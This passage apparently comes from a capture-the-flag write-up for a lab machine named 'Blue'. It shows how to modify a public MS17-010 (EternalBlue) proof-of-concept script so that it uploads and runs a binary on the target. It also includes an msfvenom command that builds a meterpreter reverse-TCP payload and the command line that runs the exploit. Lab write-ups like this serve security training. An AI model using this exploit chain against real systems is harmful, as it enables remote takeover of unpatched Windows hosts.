 Manual
Exploit: https://github.com/worawit/MS17-010
A shell can also be achieved using the above PoC. Modifying zzz_exploit.py is relatively easy.
Using \ as the username works in this case, as the server is using the default configuration.
'''
USERNAME = '\\'
PASSWORD = ''
'''
A slight modification to the smb_pwn method is also required, as by default it only creates a text
file in the root of the drive. Adding the following lines will copy a local binary to the target and
execute it. The binary can be generated by Msfvenom using the command msfvenom -p
windows/meterpreter/reverse_tcp lhost=<LAB IP> lport=<PORT> -f exe > writeup.exe
smb_send_file(smbConn, '/root/Desktop/writeups/blue/writeup.exe', 'C', '/writeup.exe')
service_exec(conn, r'cmd /c c:\\writeup.exe')
def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
print('creating file c:\\pwned.txt on the target')
tid2 = smbConn.connectTree('C$')
fid2 = smbConn.createFile(tid2, '/pwned.txt')
smbConn.closeFile(tid2, fid2)
smbConn.disconnectTree(tid2)
smb_send_file(smbConn, '/root/Desktop/writeups/blue/writeup.exe', 'C', '/writeup.exe')
service_exec(conn, r'cmd /c c:\\writeup.exe')
It is now possible to run zzz_exploit.py. A named pipe is required to execute the script, and in
this case ntsvcs works just fine.
Command: ./zzz_exploit.py 10.10.10.40 ntsvcs
Note: it may take several attempts for the exploit to succeed.